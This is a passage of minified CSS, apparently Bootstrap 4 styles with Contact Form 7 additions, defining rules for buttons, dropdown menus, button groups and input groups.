rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#53f;text-decoration:none}.btn-link:hover{color:#2600e6;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;-webkit-box-shadow:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg,.wpcf7 .btn-group-lg>input[type=submit]{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm,.wpcf7 .btn-group-sm>input[type=submit]{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;-moz-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;-moz-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px
solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#53f}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn,.wpcf7 .btn-group-vertical>input[type=submit],.wpcf7 .btn-group>input[type=submit]{position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover,.wpcf7 .btn-group-vertical>input:hover[type=submit],.wpcf7 .btn-group>input:hover[type=submit]{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.wpcf7 .btn-group-vertical>input.active[type=submit],.wpcf7 .btn-group-vertical>input:active[type=submit],.wpcf7 .btn-group-vertical>input:focus[type=submit],.wpcf7 .btn-group>input.active[type=submit],.wpcf7 .btn-group>input:active[type=submit],.wpcf7 .btn-group>input:focus[type=submit]{z-index:1}.btn-toolbar{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.wpcf7 .btn-group>input:not(:first-child)[type=submit]{margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.wpcf7 .btn-group>.btn-group:not(:last-child)>input[type=submit],.wpcf7 .btn-group>input:not(:last-child):not(.dropdown-toggle)[type=submit]{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child),.wpcf7 .btn-group>.btn-group:not(:first-child)>input[type=submit],.wpcf7 .btn-group>input:not(:first-child)[type=submit]{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.wpcf7 .btn-group-sm>input[type=submit]+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.wpcf7 .btn-group-lg>input[type=submit]+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.wpcf7 .btn-group-vertical>input[type=submit]{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.wpcf7 .btn-group-vertical>input:not(:first-child)[type=submit]{margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.wpcf7 .btn-group-vertical>.btn-group:not(:last-child)>input[type=submit],.wpcf7 .btn-group-vertical>input:not(:last-child):not(.dropdown-toggle)[type=submit]{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child),.wpcf7 .btn-group-vertical>.btn-group:not(:first-child)>input[type=submit],.wpcf7 .btn-group-vertical>input:not(:first-child)[type=submit]{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn,.wpcf7 .btn-group-toggle>.btn-group>input[type=submit],.wpcf7 .btn-group-toggle>input[type=submit]{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.wpcf7 .btn-group-toggle>.btn-group>input[type=submit] input[type=checkbox],.wpcf7 .btn-group-toggle>.btn-group>input[type=submit] input[type=radio],.wpcf7 .btn-group-toggle>input[type=submit] input[type=checkbox],.wpcf7 .btn-group-toggle>input[type=submit] input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext,.wpcf7 .input-group>.wpcf7-validation-errors,.wpcf7 .input-group>input[type=color],.wpcf7 .input-group>input[type=date],.wpcf7 .input-group>input[type=datetime-local],.wpcf7 .input-group>input[type=datetime],.wpcf7 .input-group>input[type=email],.wpcf7 .input-group>input[type=file],.wpcf7 .input-group>input[type=month],.wpcf7 .input-group>input[type=number],.wpcf7 .input-group>input[type=range],.wpcf7 .input-group>input[type=search],.wpcf7 .input-group>input[type=submit],.wpcf7 .input-group>input[type=tel],.wpcf7 .input-group>input[type=text],.wpcf7 .input-group>input[type=time],.wpcf7 .input-group>input[type=url],.wpcf7 .input-group>input[type=week],.wpcf7 .input-group>select,.wpcf7 .input-group>textarea{position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control,.wpcf7 .input-group>.custom-file+.wpcf7-validation-errors,.wpcf7 .input-group>.custom-file+input[type=color],.wpcf7 .input-group>.custom-file+input[type=date],.wpcf7 .input-group>.custom-file+input[type=datetime-local],.wpcf7 .input-group>.custom-file+input[type=datetime],.wpcf7 .input-group>.custom-file+input[type=email],.wpcf7 .input-group>.custom-file+input[type=file],.wpcf7 .input-group>.custom-file+input[type=month],.wpcf7 .input-group>.custom-file+input[type=number],.wpcf7 .input-group>.custom-file+input[type=range],.wpcf7 .input-group>.custom-file+input[type=search],.wpcf7 .input-group>.custom-file+input[type=submit],.wpcf7 .input-group>.custom-file+input[type=tel],.wpcf7 .input-group>.custom-file+input[type=text],.wpcf7 .input-group>.custom-file+input[type=time],.wpcf7 .input-group>.custom-file+input[type=url],.wpcf7 .input-group>.custom-file+input[type=week],.wpcf7 .input-group>.custom-file+select,.wpcf7 .input-group>.custom-file+textarea,.wpcf7 .input-group>.custom-select+.wpcf7-validation-errors,.wpcf7 .input-group>.custom-select+input[type=color],.wpcf7 .input-group>.custom-select+input[type=date],.wpcf7 .input-group>.custom-select+input[type=datetime-local],.wpcf7 .input-group>.custom-select+input[type=datetime],.wpcf7 .input-group>.custom-select+input[type=email],.wpcf7 .input-group>.custom-select+input[type=file],.wpcf7 .input-group>.custom-select+input[type=month],.wpcf7 .input-group>.custom-select+input[type=number],.wpcf7 .input-group>.custom-select+input[type=range],.wpcf7 .input-group>.custom-select+input[type=search],.wpcf7 .input-group>.custom-select+input[type=submit],.wpcf7 .input-group>.custom-select+input[type=tel],.wpcf7 .input-group>.custom-select+input[type=text],.wpcf7 .input-group>.custom-select+input[type=time],.wpcf7 .input-group>.custom-select+input[type=url],.wpcf7 .input-group>.custom-select+input[type=week],.wpcf7 .input-group>.custom-select+select,.wpcf7 .input-group>.custom-select+textarea,.wpcf7 .input-group>.form-control+.wpcf7-validation-errors,.wpcf7 .input-group>.form-control+input[type=color],.wpcf7 .input-group>.form-control+input[type=date],.wpcf7 .input-group>.form-control+input[type=datetime-local],.wpcf7 .input-group>.form-control+input[type=datetime],.wpcf7 .input-group>.form-control+input[type=email],.wpcf7 .input-group>.form-control+input[type=file],.wpcf7 .input-group>.form-control+input[type=month],.wpcf7 .input-group>.form-control+input[type=number],.wpcf7 .input-group>.form-control+input[type=range],.wpcf7 .input-group>.form-control+input[type=search],.wpcf7 .input-group>.form-control+input[type=submit],.wpcf7 .input-group>.form-control+input[type=tel],.wpcf7 .input-group>.form-control+input[type=text],.wpcf7 .input-group>.form-control+input[type=time],.wpcf7 .input-group>.form-control+input[type=url],.wpcf7 .input-group>.form-control+input[type=week],.wpcf7 .input-group>.form-control+select,.wpcf7 .input-group>.form-control+textarea,.wpcf7 .input-group>.form-control-plaintext+.wpcf7-validation-errors,.wpcf7 .input-group>.form-control-plaintext+input[type=color],.wpcf7 .input-group>.form-control-plaintext+input[type=date],.wpcf7 .input-group>.form-control-plaintext+input[type=datetime-local],.wpcf7 .input-group>.form-control-plaintext+input[type=datetime],.wpcf7 .input-group>.form-control-plaintext+input[type=email],.wpcf7 .input-group>.form-control-plaintext+input[type=file],.wpcf7 .input-group>.form-control-plaintext+input[type=month],.wpcf7 .input-group>.form-control-plaintext+input[type=number],.wpcf7 .input-group>.form-control-plaintext+input[type=range],.wpcf7 .input-group>.form-control-plaintext+input[type=search],.wpcf7 .input-group>.form-control-plaintext+input[type=submit],.wpcf7 .input-group>.form-control-plaintext+input[type=tel],.wpcf7 .input-group>.form-control-plaintext+input[type=text],.wpcf7 .input-group>.form-control-plaintext+input[type=time],.wpcf7 .input-group>.form-control-plaintext+input[type=url],.wpcf7 .input-group>.form-control-plaintext+input[type=week],.wpcf7 .input-group>.form-control-plaintext+select,.wpcf7 .input-group>.form-control-plaintext+textarea,.wpcf7 .input-group>.wpcf7-validation-errors+.custom-file,.wpcf7 .input-group>.wpcf7-validation-errors+.custom-select,.wpcf7 .input-group>.wpcf7-validation-errors+.form-control,.wpcf7 .input-group>.wpcf7-validation-errors+.wpcf7-validation-errors,.wpcf7 .input-group>.wpcf7-validation-errors+input[type=color],.wpcf7 .input-group>.wpcf7-validation-errors+input[type=date],.wpcf7 .input-group>.wpcf7-validation-errors+input[type=datetime-local],.wpcf7 .input-group>.wpcf7-validation-errors+input[type=datetime],.wpcf7 .input-group>.wpcf7-validation-errors+input[type=email],.wpcf7 .input-group>.wpcf7-validation-errors+input[type=file],.wpcf7 .input-group>.wpcf7-validation-errors+input[type=month],.wpcf7 .input-group>.wpcf7-validation-errors+input[type=number],.wpcf7 .input-group>.wpcf7-validation-errors+input[type=range],.wpcf7 .input-group>.wpcf7-validation-errors+input[type=search],.wpcf7 .input-group>.wpcf7-validation-errors+input[type=submit],.wpcf7 .input-group>.wpcf7-validation-errors+input[type=tel],.wpcf7 .input-group>.wpcf7-validation-errors+input[type=text],.wpcf7 .input-group>.wpcf7-validation-errors+input[type=time],.wpcf7 .input-group>.wpcf7-validation-errors+input[type=url],.wpcf7 .input-group>.wpcf7-validation-errors+input[type=week],.wpcf7 .input-group>.wpcf7-validation-errors+select,.wpcf7 .input-group>.wpcf7-validation-errors+textarea,.wpcf7 .input-group>input[type=color]+.custom-file,.wpcf7 .input-group>input[type=color]+.custom-select,.wpcf7 .input-group>input[type=color]+.form-control,.wpcf7 .input-group>input[type=color]+.wpcf7-validation-errors,.wpcf7 .input-group>input[type=color]+input[type=color],.wpcf7 .input-group>input[type=color]+input[type=date],.wpcf7 .input-group>input[type=color]+input[type=datetime-local],.wpcf7 .input-group>input[type=color]+input[type=datetime],.wpcf7 .input-group>input[type=color]+input[type=email],.wpcf7 .input-group>input[type=color]+input[type=file],.wpcf7 .input-group>input[type=color]+input[type=month],.wpcf7 .input-group>input[type=color]+input[type=number],.wpcf7 .input-group>input[type=color]+input[type=range],.wpcf7 .input-group>input[type=color]+input[type=search],.wpcf7 .input-group>input[type=color]+input[type=submit],.wpcf7 .input-group>input[type=color]+input[type=tel],.wpcf7 .input-group>input[type=color]+input[type=text],.wpcf7 .input-group>input[type=color]+input[type=time],.wpcf7 .input-group>input[type=color]+input[type=url],.wpcf7 .input-group>input[type=color]+input[type=week],.wpcf7 .input-group>input[type=color]+select,.wpcf7 .input-group>input[type=color]+textarea,.wpcf7 .input-group>input[type=date]+.custom-file,.wpcf7 .input-group>input[type=date]+.custom-select,.wpcf7 .input-group>input[type=date]+.form-control,.wpcf7 .input-group>input[type=date]+.wpcf7-validation-errors,.wpcf7 .input-group>input[type=date]+input[type=color],.wpcf7 .input-group>input[type=date]+input[type=date],.wpcf7 .input-group>input[type=date]+input[type=datetime-local],.wpcf7 .input-group>input[type=date]+input[type=datetime],.wpcf7 .input-group>input[type=date]+input[type=email],.wpcf7 .input-group>input[type=date]+input[type=file],.wpcf7 .input-group>input[type=date]+input[type=month],.wpcf7 .input-group>input[type=date]+input[type=number],.wpcf7 .input-group>input[type=date]+input[type=range],.wpcf7 .input-group>input[type=date]+input[type=search],.wpcf7 .input-group>input[type=date]+input[type=submit],.wpcf7 .input-group>input[type=date]+input[type=tel],.wpcf7 .input-group>input[type=date]+input[type=text],.wpcf7 .input-group>input[type=date]+input[type=time],.wpcf7 .input-group>input[type=date]+input[type=url],.wpcf7 .input-group>input[type=date]+input[type=week],.wpcf7 .input-group>input[type=date]+select,.wpcf7 .input-group>input[type=date]+textarea,.wpcf7 .input-group>input[type=datetime-local]+.custom-file,.wpcf7 .input-group>input[type=datetime-local]+.custom-select,.wpcf7 .input-group>input[type=datetime-local]+.form-control,.wpcf7 .input-group>input[type=datetime-local]+.wpcf7-validation-errors,.wpcf7 .input-group>input[type=datetime-local]+input[type=color],.wpcf7 .input-group>input[type=datetime-local]+input[type=date],.wpcf7 .input-group>input[type=datetime-local]+input[type=datetime-local],.wpcf7 .input-group>input[type=datetime-local]+input[type=datetime],.wpcf7 .input-group>input[type=datetime-local]+input[type=email],.wpcf7 .input-group>input[type=datetime-local]+input[type=file],.wpcf7 .input-group>input[type=datetime-local]+input[type=month],.wpcf7 .input-group>input[type=datetime-local]+input[type=number],.wpcf7 .input-group>input[type=datetime-local]+input[type=range],.wpcf7 .input-group>input[type=datetime-local]+input[type=search],.wpcf7 .input-group>input[type=datetime-local]+input[type=submit],.wpcf7 .input-group>input[type=datetime-local]+input[type=tel],.wpcf7 .input-group>input[type=datetime-local]+input[type=text],.wpcf7 .input-group>input[type=datetime-local]+input[type=time],.wpcf7 .input-group>input[type=datetime-local]+input[type=url],.wpcf7 .input-group>input[type=datetime-local]+input[type=week],.wpcf7 .input-group>input[type=datetime-local]+select,.wpcf7 .input-group>input[type=datetime-local]+textarea,.wpcf7 .input-group>input[type=datetime]+.custom-file,.wpcf7 .input-group>input[type=datetime]+.custom-select,.wpcf7 .input-group>input[type=datetime]+.form-control,.wpcf7 .input-group>input[type=datetime]+.wpcf7-validation-errors,.wpcf7 .input-group>input[type=datetime]+input[type=color],.wpcf7 .input-group>input[type=datetime]+input[type=date],.wpcf7 .input-group>input[type=datetime]+input[type=datetime-local],.wpcf7 .input-group>input[type=datetime]+input[type=datetime],.wpcf7 .input-group>input[type=datetime]+input[type=email],.wpcf7 .input-group>input[type=datetime]+input[type=file],.wpcf7 .input-group>input[type=datetime]+input[type=month],.wpcf7 .input-group>input[type=datetime]+input[type=number],.wpcf7 .input-group>input[type=datetime]+input[type=range],.wpcf7 .input-group>input[type=datetime]+input[type=search],.wpcf7 .input-group>input[type=datetime]+input[type=submit],.wpcf7 .input-group>input[type=datetime]+input[type=tel],.wpcf7 .input-group>input[type=datetime]+input[type=text],.wpcf7 .input-group>input[type=datetime]+input[type=time],.wpcf7 .input-group>input[type=datetime]+input[type=url],.wpcf7 .input-group>input[type=datetime]+input[type=week],.wpcf7 .input-group>input[type=datetime]+select,.wpcf7 .input-group>input[type=datetime]+textarea,.wpcf7 .input-group>input[type=email]+.custom-file,.wpcf7 .input-group>input[type=email]+.custom-select,.wpcf7 .input-group>input[type=email]+.form-control,.wpcf7 .input-group>input[type=email]+.wpcf7-validation-errors,.wpcf7 .input-group>input[type=email]+input[type=color],.wpcf7 .input-group>input[type=email]+input[type=date],.wpcf7 .input-group>input[type=email]+input[type=datetime-local],.wpcf7 .input-group>input[type=email]+input[type=datetime],.wpcf7 .input-group>input[type=email]+input[type=email],.wpcf7 .input-group>input[type=email]+input[type=file],.wpcf7 .input-group>input[type=email]+input[type=month],.wpcf7 .input-group>input[type=email]+input[type=number],.wpcf7 .input-group>input[type=email]+input[type=range],.wpcf7 .input-group>input[type=email]+input[type=search],.wpcf7 .input-group>input[type=email]+input[type=submit],.wpcf7 .input-group>input[type=email]+input[type=tel],.wpcf7 .input-group>input[type=email]+input[type=text],.wpcf7 .input-group>input[type=email]+input[type=time],.wpcf7 .input-group>input[type=email]+input[type=url],.wpcf7 .input-group>input[type=email]+input[type=week],.wpcf7 .input-group>input[type=email]+select,.wpcf7 .input-group>input[type=email]+textarea,.wpcf7 .input-group>input[type=file]+.custom-file,.wpcf7 .input-group>input[type=file]+.custom-select,.wpcf7 .input-group>input[type=file]+.form-control,.wpcf7 .input-group>input[type=file]+.wpcf7-validation-errors,.wpcf7 .input-group>input[type=file]+input[type=color],.wpcf7 .input-group>input[type=file]+input[type=date],.wpcf7 .input-group>input[type=file]+input[type=datetime-local],.wpcf7 .input-group>input[type=file]+input[type=datetime],.wpcf7 .input-group>input[type=file]+input[type=email],.wpcf7 .input-group>input[type=file]+input[type=file],.wpcf7 .input-group>input[type=file]+input[type=month],.wpcf7 .input-group>input[type=file]+input[type=number],.wpcf7 .input-group>input[type=file]+input[type=range],.wpcf7 .input-group>input[type=file]+input[type=search],.wpcf7 .input-group>input[type=file]+input[type=submit],.wpcf7 .input-group>input[type=file]+input[type=tel],.wpcf7 .input-group>input[type=file]+input[type=text],.wpcf7 .input-group>input[type=file]+input[type=time],.wpcf7 .input-group>input[type=file]+input[type=url],.wpcf7 .input-group>input[type=file]+input[type=week],.wpcf7 .input-group>input[type=file]+select,.wpcf7 .input-group>input[type=file]+textarea,.wpcf7 .input-group>input[type=month]+.custom-file,.wpcf7 .input-group>input[type=month]+.custom-select,.wpcf7 .input-group>input[type=month]+.form-control,.wpcf7 .input-group>input[type=month]+.wpcf7-validation-errors,.wpcf7 .input-group>input[type=month]+input[type=color],.wpcf7 .input-group>input[type=month]+input[type=date],.wpcf7 .input-group>input[type=month]+input[type=datetime-local],.wpcf7 .input-group>input[type=month]+input[type=datetime],.wpcf7 .input-group>input[type=month]+input[type=email],.wpcf7 .input-group>input[type=month]+input[type=file],.wpcf7 .input-group>input[type=month]+input[type=month],.wpcf7 .input-group>input[type=month]+input[type=number],.wpcf7 .input-group>input[type=month]+input[type=range],.wpcf7 .input-group>input[type=month]+input[type=search],.wpcf7 .input-group>input[type=month]+input[type=submit],.wpcf7 .input-group>input[type=month]+input[type=tel],.wpcf7 .input-group>input[type=month]+input[type=text],.wpcf7 .input-group>input[type=month]+input[type=time],.wpcf7 .input-group>input[type=month]+input[type=url],.wpcf7 .input-group>input[type=month]+input[type=week],.wpcf7 .input-group>input[type=month]+select,.wpcf7 .input-group>input[type=month]+textarea,.wpcf7 .input-group>input[type=number]+.custom-file,.wpcf7 .input-group>input[type=number]+.custom-select,.wpcf7 .input-group>input[type=number]+.form-control,.wpcf7 .input-group>input[type=number]+.wpcf7-validation-errors,.wpcf7 .input-group>input[type=number]+input[type=color],.wpcf7 .input-group>input[type=number]+input[type=date],.wpcf7 .input-group>input[type=number]+input[type=datetime-local],.wpcf7 .input-group>input[type=number]+input[type=datetime],.wpcf7 .input-group>input[type=number]+input[type=email],.wpcf7 .input-group>input[type=number]+input[type=file],.wpcf7 .input-group>input[type=number]+input[type=month],.wpcf7 .input-group>input[type=number]+input[type=number],.wpcf7 .input-group>input[type=number]+input[type=range],.wpcf7 .input-group>input[type=number]+input[type=search],.wpcf7 .input-group>input[type=number]+input[type=submit],.wpcf7 .input-group>input[type=number]+input[type=tel],.wpcf7 .input-group>input[type=number]+input[type=text],.wpcf7 .input-group>input[type=number]+input[type=time],.wpcf7 .input-group>input[type=number]+input[type=url],.wpcf7 .input-group>input[type=number]+input[type=week],.wpcf7 .input-group>input[type=number]+select,.wpcf7 .input-group>input[type=number]+textarea,.wpcf7 .input-group>input[type=range]+.custom-file,.wpcf7 .input-group>input[type=range]+.custom-select,.wpcf7 .input-group>input[type=range]+.form-control,.wpcf7 .input-group>input[type=range]+.wpcf7-validation-errors,.wpcf7 .input-group>input[type=range]+input[type=color],.wpcf7 .input-group>input[type=range]+input[type=date],.wpcf7 .input-group>input[type=range]+input[type=datetime-local],.wpcf7 .input-group>input[type=range]+input[type=datetime],.wpcf7 .input-group>input[type=range]+input[type=email],.wpcf7 .input-group>input[type=range]+input[type=file],.wpcf7 .input-group>input[type=range]+input[type=month],.wpcf7 .input-group>input[type=range]+input[type=number],.wpcf7 .input-group>input[type=range]+input[type=range],.wpcf7 .input-group>input[type=range]+input[type=search],.wpcf7 .input-group>input[type=range]+input[type=submit],.wpcf7 .input-group>input[type=range]+input[type=tel],.wpcf7 .input-group>input[type=range]+input[type=text],.wpcf7 .input-group>input[type=range]+input[type=time],.wpcf7 .input-group>input[type=range]+input[type=url],.wpcf7 .input-group>input[type=range]+input[type=week],.wpcf7 .input-group>input[type=range]+select,.wpcf7 .input-group>input[type=range]+textarea,.wpcf7 .input-group>input[type=search]+.custom-file,.wpcf7 .input-group>input[type=search]+.custom-select,.wpcf7 .input-group>input[type=search]+.form-control,.wpcf7 .input-group>input[type=search]+.wpcf7-validation-errors,.wpcf7 .input-group>input[type=search]+input[type=color],.wpcf7 .input-group>input[type=search]+input[type=date],.wpcf7 .input-group>input[type=search]+input[type=datetime-local],.wpcf7 .input-group>input[type=search]+input[type=datetime],.wpcf7 .input-group>input[type=search]+input[type=email],.wpcf7 .input-group>input[type=search]+input[type=file],.wpcf7 .input-group>input[type=search]+input[type=month],.wpcf7 .input-group>input[type=search]+input[type=number],.wpcf7 .input-group>input[type=search]+input[type=range],.wpcf7 .input-group>input[type=search]+input[type=search],.wpcf7 .input-group>input[type=search]+input[type=submit],.wpcf7 .input-group>input[type=search]+input[type=tel],.wpcf7 .input-group>input[type=search]+input[type=text],.wpcf7 .input-group>input[type=search]+input[type=time],.wpcf7 .input-group>input[type=search]+input[type=url],.wpcf7 